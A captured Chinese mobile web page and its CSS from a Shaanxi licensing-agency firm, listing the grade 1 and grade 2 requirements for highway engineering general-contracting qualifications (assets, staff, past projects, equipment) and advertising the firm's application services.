

--- FILE ---
content_type: text/html
request_url: http://jzzzbl.com.cn/wap/shownews.asp?id=662
body_size: 3703
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="telephone=no" name="format-detection">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>公路工程施工总承包资质办理-陕西亿企管家企业管理有限公司</title>
<META name="author" content="3A网络" >
<meta name="Keywords" content=""/>
<meta name="Description" content=""/>
<meta name="searchtitle" content="公路工程施工总承包资质办理 - 陕西亿企管家企业管理有限公司"/>
<link rel="stylesheet" type="text/css" href="css/subpage.css" />
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/nav.js"></script>
<script type="text/javascript" src="js/cart_icon.js"></script>
</head>
<body>
<!--侧栏导航-->

<ul class="nav">
  <li><a href="index.asp" title="首页"><span class="iconfont">&#xe607;</span>首页</a></li>
  
   
  
 
 
 <li><a title="网站首页" href="http://www.jzzzbl.com.cn/wap">网站首页</a></li>
        <li><a href="about.asp?id=1" title="关于我们">关于我们</a></li>
        <li><a href="news.asp?id=2" title="总承包资质">总承包资质</a></li>
        <li><a href="news.asp?id=3" title="专业承包资质">专业承包资质</a></li>
        <li><a href="news.asp?id=4" title="施工劳务企业资质">施工劳务企业资质</a></li>
        <li><a href="news.asp?id=5" title="房地产开发资质">房地产开发资质</a></li>
        <li><a href="news.asp?id=6" title="安全许可">安全许可</a></li>
        <li><a href="news.asp?id=7" title="新闻动态">新闻动态</a></li>
        <li><a href="about.asp?id=2" title="联系我们">联系我们</a></li>
        
        
        
</ul>
<!--侧栏导航 end-->

<div class="allpage">
  <div class="black-fixed iconfont">&#xe60f;</div>
  <div class="header">
    <div class="head"> <a href="index.asp" title="返回列表" class="home-btn commonfont">&#xe608;</a>
      <p class="top-title">施工总承包资质</p>
      <div class="class-btn"><span class="commonfont">&#xe60a;</span></div>
      <div class="nav-btn commonfont">&#xe60b;</div>
    </div>
    <div class="type">
  <h1>新闻动态：</h1>
  <ul>
    <li> <a href="news.asp?id=2" title="公司新闻">公司新闻</a>  <span class="commonfont class-down">&#xe60c;</span>
      <dl>
      </dl>
    </li>
    <li> <a href="news.asp?id=3" title="行业动态">行业动态</a>  <span class="commonfont class-down">&#xe60c;</span>
      <dl>
      </dl>
    </li>
  </ul>
</div>

  </div>
  <div class="content">
    <div class="about">
      <h1>公路工程施工总承包资质办理</h1>
      <span class="picContent"> <p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">陕西西安咸阳公路工程施工总承包资质办理</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">公路工程施工总承包资质分为特级、一级、二级。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.1一级资质标准</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.1.1企业资产</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">净资产1亿元以上。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.1.2企业主要人员</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（1）公路工程专业一级注册建造师不少于15人。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（2）技术负责人具有15年以上从事工程施工技术管理工作经历，且具有公路工程相关专业高级职称；公路工程相关专业中级以上职称人员不少于75人。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（3）持有岗位证书的施工现场管理人员不少于25人，且施工员、安全员、造价员等人员齐全。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（4）经考核或培训合格的中级工以上技术工人不少于50人。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.1.3企业工程业绩</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">近10年承担过下列4类中的3类工程的施工，工程质量合格。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（1）累计修建一级以上公路路基100公里以上；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（2）累计修建二级以上等级公路路面（不少于2层且厚度10厘米以上沥青混凝土路面，或22厘米以上12水泥混凝土路面）300万平方米以上；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（3）累计修建单座桥长≥500米或单跨跨度≥100米的桥梁6座以上；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（4）累计修建单座隧道长≥1000米的公路隧道2座以上，或单座隧道长≥500米的公路隧道3座以上。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.1.4技术装备</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">具有下列机械设备：</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（1）160吨/小时以上沥青混凝土拌和设备3台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（2）120立方米／小时以上水泥混凝土拌和设备4台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（3）300吨/小时以上稳定土拌和设备4台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（4）摊铺宽度12米以上的沥青混凝土摊铺设备6台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（5）各型压路机20台(其中沥青混凝土压实设备10台，大型土方振动压实设备10台)；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（6）扭矩200千牛·米以上的钻机2台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（7）80吨以上自行式架桥机2套；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（8）水泥混凝土泵车4台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（9）隧道掘进设备2台，水泥混凝土喷射泵4台，压浆设备2台。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.2二级资质标准</span>
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.2.1企业资产</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">净资产4000万元以上。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.2.2企业主要人员</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（1）公路工程专业注册建造师不少于15人。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（2）技术负责人具有8年以上从事工程施工技术管理工作经历，且具有公路工程相关专业高级职称或公路工程专业一级注册建造师执业资格；公路工程相关专业中级以上职称人员不少于50人。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（3）持有岗位证书的施工现场管理人员不少于15人，且施工员、安全员、造价员等人员齐全。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（4）经考核或培训合格的中级工以上技术工人不少于30人。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.2.3企业工程业绩</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">近10年承担过下列3类工程的施工，工程质量合格。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（1）累计修建三级以上公路路基200公里以上；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（2）累计修建四级以上公路路面（厚度5厘米以上沥青混凝土路面或20厘米以上水泥混凝土路面）200万平方米以上；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（3）累计修建单座桥长≥100米或单跨跨度≥40米的桥梁4座以上。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">2.2.4技术装备</span>
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">具有下列机械设备：</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（1）120吨/小时以上沥青混凝土拌和设备2台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（2）60立方米/小时以上水泥混凝土拌和设备2台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（3）300吨/小时以上稳定土拌和设备2台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（4）摊铺宽度8米以上的沥青混凝土摊铺设备2台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（5）120千瓦以上平地机3台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（6）1立方米以上挖掘机3台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（7）100千瓦以上推土机3台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（8）各型压路机10台(其中沥青混凝土压实设备4台，大型土方振动压实设备2台)；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（9）扭矩200千牛·米以上的钻机1台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（10）80吨以上自行式架桥机1套；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（11）50吨以上吊车1台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（12）水泥混凝土泵车2台；</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">（13）隧道掘进设备1台，水泥混凝土喷射泵2台，压浆设备1台。</span> 
</p>
<p style="font-family:&quot;font-size:13px;">
	<br />
</p>
<p style="font-family:&quot;font-size:13px;">
	<span style="font-size:16px;">陕西建筑资质服务网专业为陕西省内建筑企业代为办理：陕西工程施工总承包资质、西安工程施工专业承包资质、咸阳安全生产许可证、施工劳务分包资质、房地产开发资质等的新办、升级、延期、增项等服务。主要服务于：陕西、西安、咸阳、西咸新区、兴平、礼泉、乾县、泾阳、彬州市、三原等地。</span> 
</p> </span>
      <a href="shownews.asp?id=661" class="page">下一条：铁路工程施工总承包资质办理</a><a href="shownews.asp?id=753" class="page">上一条：咸阳建筑企业资质三级换二级需要...</a> <a href="news.asp?id=2" title="返回列表" class="back">返回列表</a> </div>
  </div>
  <div class="foc clearfix">
    <ul>
        <li><a href="tel:13892953902"><img src="images/tel.png" href="javascript:;" alt="电话预约">
            <p>电话预约</p>
        </a></li>
        <li><a href="sms:13892953902"><img src="images/msg.png" href="javascript:;" alt="短信联系">
            <p>短信联系</p>
        </a></li>
        <li><a href="http://www.jzzzbl.com.cn/index.php/index/mobile/about/type/4.html"><img src="images/map.png" href="javascript:;" alt="">
            <p>联系方式</p>
        </a></li>
    </ul>
</div>

<link rel="stylesheet" type="text/css" href="images/css.css">
    <script src="images/touchslide.1.1.js"></script>
    <script type="text/javascript" language="javascript" src="images/jq.js"></script>
    <script language="javascript" src="images/ntab.js"></script>
</div>
<script tylpe="text/javascript">
$('.picContent').find('img').css({'width': '100%', 'height': 'auto', 'border': 0});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jzzzbl.com.cn/wap/css/subpage.css
body_size: 7439
content:
.head{
        background:#3b86e0}
.foot{
        background:#3b86e0}
.nav{
        background:#0070ca !important
    }
.nav_color{
        background: #222;
    }
@font-face{
    font-family:"member";
    src:
        url('../font/member.woff') format('woff'),
        url('../font/member.ttf') format('truetype');
}
.member_iconfont{
    font-family:"member" !important;
    font-style:normal;
    -webkit-font-smoothing:antialiased;
    -webkit-text-stroke-width:0.2px;
    -moz-osx-font-smoothing:grayscale;
}
/* Style Reset */
html{font-size:625%;-webkit-text-size-adjust:none;max-height:100%}
body{font-size: 0.16rem;}
body,p,h1,ul,li,input,img,figure,h3,h1,h2,dl,dd,dt{margin:0; padding:0;}
ul, ol, li, dl, dt, dd {list-style:none;}
a{text-decoration:none;outline:0px;}
fieldset, img {border:0;}
img{display:block;max-width: 100%}
input[type="text"],input[type="password"],input[type="submit"],input[type="reset"],input[type="button"],textarea{-webkit-appearance: none;}
.clear {clear:both;width:100%;}
.c{clear:both;width:100%;}
/* common */
.content{min-height:8rem;overflow:hidden;font-size:0.2rem;margin-top: 6%;padding-bottom: 15%;background-color: transparent;}
.content_new{margin-top:0!important;} /* 首页不要上边距 */
.common_bg{
	background-color: #b30f1a!important;
}
/* index style */

/*header*/
.header{width:100%;height:0.8rem;background:#E5D9CD;position:relative;z-index:9999;}
.head{text-align:center;position:fixed;width:100%;height:0.83rem;top:0;right:0;box-shadow: 0 1px 1px rgba(9,2,4,.55);line-height:0.891rem;z-index:99;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}
.logo{display:inline-block;width:91.8125%;height:auto;margin-left:0px; text-align:center; margin-top:0px;}
.top-nav{position:absolute;right:1.09375%;top:100%;width:14.0625%;}
.class-btn{position:absolute;right:16%;top:0%;width:14.0625%;font-size:0.24rem;line-height:0.82rem;color:#fff;text-align:center;overflow:hidden;}
.top-home{position:absolute;left:1.09375%;top:0;width:14.0625%;font-size:0.4rem;line-height:0.82rem;color:#fff;text-align:center;overflow:hidden;}
.top-title{width:70%;position: absolute;left:15%;top:0;font-size:0.3rem;line-height:0.71rem;text-align:center;color:#fff;overflow:hidden;}
.sub_page{min-height:6rem;overflow:hidden;font-size:0.16rem}
.sub_page center{padding:0.4rem 0;font-size:0.2rem}
.sub_page center a{color:red}
.search_hl{width:14.0625%;top:-1px;position:absolute;height:100%;font-size:0.38rem;line-height:0.8rem;color:#fff;text-align:center;overflow:hidden;}
.search_l{
	left:0%;
}
/*header end*/

/* nav */
body{position:relative;width:100%;background:#fff;height:100%;}
.allpage{position:relative;z-index:10;background:#fff;height:auto;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;right:0;min-height:6rem;}
.clicked{right:220px!important;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}
.nav{width:220px;position:absolute;right:0;top:0;bottom:0;z-index:2;}
.fixed{width:220px;height:100%;position:fixed;right:0;top:0;bottom:0;z-index:5;overflow-x: hidden;-webkit-overflow-scrolling: touch;}
.nav li{width:220px;margin:0 auto;border-bottom:1px solid #ffffff;}
.nav li a{display:block;width:100%;font:100 16px/50px '微软雅黑';color:#fff;text-indent:60px;}
.nav li a span{margin-right:3%}
.nav li p{text-indent:70px;}
.nav li:last-child{margin-bottom:20%;}
#allmap{width:100%;height:8rem;font-size:0.18rem}
.share{width:190px;margin:0.5rem auto;}
.black-fixed{position: fixed;z-index:99999!important;left:0;width:0;top:0;height:150%;background:rgba(0,0,0,0.9);text-align:right;font-size:0.4rem;color:#fff;line-height:2;right:0;overflow:hidden;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 0}
.black-clicked{width:100%;padding-right:2%;left:-227px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;opacity: 1}
/* nav end*/



/* sub header */
.nav-btn{width:14.0625%;right:0;top:0;position:absolute;font-size:0.4rem;line-height:0.71rem;color:#fff;text-align:center;overflow:hidden;}
.home-btn{width:14.0625%;left:1.09375%;top:0;position:absolute;height:100%;font-size:0.4rem;line-height:0.71rem;color:#fff;text-align:center;overflow:hidden;display:block;}
.top-nav{position:absolute;right:1.09375%;top:100%;width:14.0625%;}
.top-home{position:absolute;left:1.09375%;top:0;width:14.0625%;font-size:0.4rem;line-height:0.82rem;color:#fff;text-align:center;overflow:hidden;}
.class-btn{position:absolute;right:16%;top:0%;width:18.0625%;font-size:0.24rem;line-height:0.666rem;color:#fff;text-align:center;overflow:hidden;}
.class-btn span.commonfont{font-size:0.28rem}
/* footer */
.footer{width:100%;height:0.8rem; position: fixed!important;bottom: 0;right: 0;z-index: 9999;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}
.foot{width:100%;position: fixed;height:0.8rem;bottom:0;left:0;z-index:10;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}
.foot-relative{position:relative;width:100%;height:0.8rem;}
.foot a{display:block;float:left;width:32%;color:#ffffff}
.foot a span{display:block;width:100%;text-align:center;font-size:0.4rem;line-height:0.5rem;}
.foot a h3{width:100%;text-align:center;font:0.18rem/0.2rem "microsoft yahei";}
.common-pro-search{width:90%;height:0.533rem;background: #fff;margin:2% auto;}
.common-text{float:left;border:0;background:#fff;width:84.45%;height:0.533rem;text-indent:0.1rem;font:0.16rem/0.533rem "microsoft yahei";border-radius:0;}
.common-submit{float:right;width:15.55%;border:0;font-size:0.36rem;line-height:0.533rem;color:#fff;height:0.533rem;border-radius:0;background:none;background:#333;}
/* foot search btn */
.common-search{
	width:92.1875%;
	position:absolute;
	z-index:100;
	left:3.90625%;
	bottom:0.9rem;
	background: #fff;
	border:1px solid #ccc;
	display:none;
	border-radius: 8px;
	overflow: hidden;
	-webkit-box-shadow: 0 1px 2px #666 inset;
	box-shadow: 0 1px 2px #666 inset;
}
.search-input-n{
	width: 85%;
	height:0.533rem;
	line-height: 0.533rem;
	border:none;
	outline: none;
	text-indent: 5%;
	border-radius: 25px;
	font-family: "microsoft yahei";
	background-color: transparent;
}
.search-btn-n{
	width: 12%;
	border:none;
	outline: none;
	font-size: 0.4rem;
	line-height: 0.533rem;
	background-color: transparent;
	color:#666;
	background-color: transparent;
	font-family: "microsoft yahei";
}
/* foot search btn end*/

/*font*/
@font-face{font-family:"iconfont";src:url('../font/iconfont.woff') format('woff'),url('../font/iconfont.ttf') format('truetype');}
.iconfont{font-family:"iconfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}

/*font*/
@font-face{font-family:"commonfont";src:url('../font/common.woff') format('woff'),url('../font/common.ttf') format('truetype');}
.commonfont{font-family:"commonfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}


/* sub_banner */
.big-pic{width:100%;position:relative;z-index:2;margin:0 auto;}
.big-pic-in{position:relative;width:100%;height:auto;overflow:hidden;margin:0 auto;}
.pic-list{position:relative;height:auto;-webkit-transform:translate3d(0,0,0); z-index:0;}
.pic-list img{float:left;height:auto; width:100%;display:block;}
.big-pic2 .pic-list{width:200%;}
.big-pic2 .pic-list img{width:50%;}
.big-pic3 .pic-list{width:300%;}
.big-pic3 .pic-list img{width:33.333334%;}
.big-pic4 .pic-list{width:400%;}
.big-pic4 .pic-list img{width:25%;}
.slide-dot{width:100%;text-align:center;height:16px;padding-top:4px;overflow:hidden;position:absolute;bottom:5px;display:none}
.slide-dot span{display:inline-block;width:8px;height:8px;border-radius:8px;vertical-align:top; z-index:10;margin:0 7px;background:#fff}
.slide-dot span.slide-dot-cur{z-index:10;vertical-align:top;background:#6b1b55}
.transition {-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}



/* top class */
.type{width:100%;top:0.691rem;position:fixed;background:#232323;z-index: 999;overflow-x: hidden;-webkit-overflow-scrolling: touch;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:3rem;padding:0.1rem 0;display:none}
.type li{width:90%;background:#fff;font:0.2rem/0.46rem "microsoft yahei";margin:2% auto;overflow:hidden;position:relative;}
.type li a{display: block;float:left;width:60%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;padding:0 4%;color:#666}
.type li span.commonfont{font-size:0.3rem;line-height:0.46rem;display:block;width:16%;text-align:center;color:#666;position:absolute;top:0;right:0;}
.type li dl{float:left;border-top:2px solid #232323;width:100%;display:none}
.type li dl dd{overflow:hidden}
.type li dl dd a{width:100%}
.type h1{font:0.2rem/2 "microsoft yahei";width:90%;margin:0 auto;color:#fff;}

/* top class */
.class{width:100%;top:8.33em;position:fixed;background:#232323;overflow-x: hidden;-webkit-overflow-scrolling: touch;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;height:3rem;padding:0.1rem 0;display:none}
.class li{width:90%;background:#fff;font:0.2rem/0.46rem "microsoft yahei";margin:2% auto;overflow:hidden;position:relative;}
.class li a{display: block;float:left;width:60%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;padding:0 4%;color:#666}
.class li span.iconfont{font-size:0.3rem;line-height:0.46rem;display:block;width:16%;text-align:center;color:#666;position:absolute;top:0;right:0;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}
.class li span.iconfont.class-up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);-moz-transition: -moz-transform 0.3s ease-out; -webkit-transition: -webkit-transform 0.3s ease-out; -o-transition: -o-transform 0.3s ease-out; transition: transform 0.3s ease-out;}
.class li dl{float:left;border-top:2px solid #232323;width:100%;display:none}
.class li dl dd{overflow:hidden}
.class li dl dd a{width:100%}

/* subpage */
.about,.view{width:92.5%;margin:0% auto;font:0.22rem/2.4 "microsoft yahei";color:#1d1d1d;}
.view p { margin:0; padding:0;}
.view h1{width:100%;text-align:center;font:0.3rem/0.5rem "microsoft yahei";color:#393939; }
.about h1{line-height: 0.6rem; text-align:center;font:0.28rem/0.5rem "microsoft yahei"; font-weight:bold;margin-bottom:3%;}
.view img{max-width: 100%;display:inline}
.page{display:block;width:100%;height:0.38rem;font:0.22rem/0.38rem "microsoft yahei";color:#777;background:#ddd;border-radius:0.38rem;margin:2% auto;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;text-indent:0.1rem;}
.back{display:block;width:33.57%;margin:2% auto;height:0.4rem;border-radius:0.4rem;font:0.2rem/0.4rem "microsoft yahei";color:#393939;text-align:center;}

/* product */
.product-top{width:91.25%;margin:2% auto;border-bottom:1px solid #c9c9c9;height:0.5833rem;font:0.2rem/0.5833rem "microsoft yahei";color:#7b7b7b;}
.product-top p{float:left;}
.product-top p span{color:#3e74ce}
.product-top-right{float:right;color:#7b7b7b}
.product-top-right a{font-size:0.3rem;color:#272727;vertical-align: middle}
.product-top-right a.show{color:#3e74ce}



/* news */
/*
.news1,.news2,.news3{width:100%;height:auto;overflow:hidden;margin:2% auto;}
.news1 li{width:100%;height:0.691rem;overflow:hidden}
.news1 li a,.news2 li a,.news3 li a{display:block;width:100%;height:0.691rem;overflow:hidden;font:0.2rem/0.691rem "microsoft yahei"}
.news1 li span:nth-child(1),.news2 li span:nth-child(1),.news3 li span:nth-child(1){display:block;float:left;width:60%;margin-left:4%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;color:#1d1d1d}
.news1 li span:nth-child(2),.news2 li span:nth-child(2),.news3 li span:nth-child(2){display:block;float:right;margin-right:4%;color:#9f9f9f}
.news1 li:nth-child(even){background:#f2f2f2;}
.news2 li{width:100%;height:0.691rem;overflow:hidden;border-bottom:1px solid #ddd;}
.news3 li{width:100%;height:0.691rem;overflow:hidden;border-bottom:1px dashed #ddd;}
*/

/* news */
.news{width:100%;height:auto;overflow:hidden;margin:2% auto;}
.news li{width:100%;height:0.691rem;overflow:hidden}
.news li a{display:block;width:100%;height:0.691rem;overflow:hidden;font:0.2rem/0.691rem "microsoft yahei"}
.news li span:nth-child(1){display:block;float:left;width:60%;margin-left:4%;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;color:#1d1d1d}
.news li span:nth-child(2){display:block;float:right;margin-right:4%;color:#9f9f9f}
.news li:nth-child(even){background:#fff;}

.imore,.back{display:block;width:36%;margin:2% auto;overflow:hidden;border-radius:0.3rem;background:#b30f1a;text-align:center;color:#fff;font:0.20rem/2.2 "microsoft yahei";clear:both}
.imore:before,.back:before{content:"";clear:both;}
.common_news{width:100%;height:auto;overflow:hidden;margin:0% auto;}
.news1,.news1 a,.news2,.news2 a{width:100%;height:auto;overflow:hidden;font:0.23rem/0.691rem "microsoft yahei";display:block;}
.news1,.news2{width:92%;margin:0 auto}
.news1 a span:nth-child(1),.news2 a span:nth-child(1){display:block;float:left;width:70%;height:0.691rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;color:#1d1d1d}
.news1 a span:nth-child(2),.news2 a span:nth-child(2){display:block;float:right;width:29%;height:0.691rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;text-align:right;color:#9f9f9f}
.news2 div{width:100%;font:0.18rem/0.3rem "microsoft yahei";color:#666;max-height:0.9rem;overflow:hidden;}
.news3{width:96%;margin:2% auto;height:auto;overflow:hidden;}
.news3>a{display:block;width:33%;height:auto;overflow:hidden; float:left; padding-left:3%;}
.news1>a>img{display:block;width:100%;float:left; }
.news3>h1{display:block;width:100%;margin-left:3%;overflow:hidden;}
.news3>h1>a{display:block;width:100%;height:0.35rem;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;font:0.22rem/0.3rem "microsoft yahei";color:#333;}
.news3>div{float:left;width:58%;margin-left:3%;overflow:hidden;font:0.18rem/0.24rem "microsoft yahei";max-height: 0.93rem;color:#999;margin-top:1%}
.news4{width:50%;float:left;height:auto;overflow:hidden;margin:2% auto;}
.news4 a{display:block;width:80%;margin:0 auto;}
.news4 a img{display:block;width:100%;}
.news4 a span{display:block;width:100%;text-align:center;font:0.22rem/0.3rem "microsoft yahei";color:#666;text-overflow: ellipsis;overflow:hidden;white-space: nowrap;margin-top:6%}
.news5 {width:96%;margin:2% auto;height:auto;overflow:hidden;}
.news5 a.news5imgwrap {width:25%;height:auto;float:left; margin-left:3%;}
.news5 a.news5imgwrap img {display:block;width:100%;}
